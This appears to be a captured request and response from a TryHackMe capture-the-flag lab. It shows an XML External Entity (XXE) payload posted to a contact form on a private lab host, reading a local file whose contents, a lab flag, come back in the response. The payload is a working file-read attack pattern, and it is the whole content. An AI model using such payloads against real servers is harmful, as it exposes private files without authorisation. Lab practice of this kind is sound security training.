 Request
Pretty Raw Hex
\n
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.12.246
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 210
9 Origin: http://10.10.12.246
10 Connection: close
11 Referer: http://10.10.12.246/contact.php
12
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "file:///opt/14232d6db2b5fd937aa92e8b3c48d958.txt" >]>
17 <contact>
<name>
&xxe;
</name>
<email>
test2@testmail.com
</email>
<message>
test3
</message>
</contact>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Aug 2024 00:01:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 66
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Thank you, THM{1N_b4Nd_1$_34sYY}
9 ! Your message has been received.